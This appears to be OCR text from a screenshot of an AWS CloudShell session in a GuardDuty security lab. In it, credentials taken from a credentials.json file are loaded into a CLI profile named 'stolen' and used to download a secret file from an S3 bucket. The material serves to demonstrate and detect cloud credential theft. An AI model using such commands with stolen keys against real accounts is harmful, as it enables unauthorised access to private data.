 aws
Search [Alt+S]
United States (N. Virginia)
Azikiwe @
CloudShell
Actions
us-east-1
+
}
[cloudshell-user@ip-10-138-171-63 ~]$ aws configure set profile.stolen.region us-west-2
[cloudshell-user@ip-10-138-171-63 ~]$ aws configure set profile.stolen.aws_access_key_id `cat credentials.json | jq -r '.AccessKeyId'`
[cloudshell-user@ip-10-138-171-63 ~]$ aws configure set profile.stolen.aws_secret_access_key `cat credentials.json | jq -r '.SecretAcc
essKey'`
[cloudshell-user@ip-10-138-171-63 ~]$ aws configure set profile.stolen.aws_session_token `cat credentials.json | jq -r '.Token'`
[cloudshell-user@ip-10-138-171-63 ~]$ aws s3 cp s3://$JUICESHOPS3BUCKET/secret-information.txt . --profile stolen
download: s3://guardduty-project-gilbertemodi-thesecurebucket-ivhexb7bu1sf/secret-information.txt to ./secret-information.txt
[cloudshell-user@ip-10-138-171-63 ~]$ ls
credentials.json  secret-information.txt
[cloudshell-user@ip-10-138-171-63 ~]$ cat secret-information.txt
Dang it - if you can see this text, you're accessing our private information!
[cloudshell-user@ip-10-138-171-63 ~]$
Feedback Privacy Terms Cookie preferences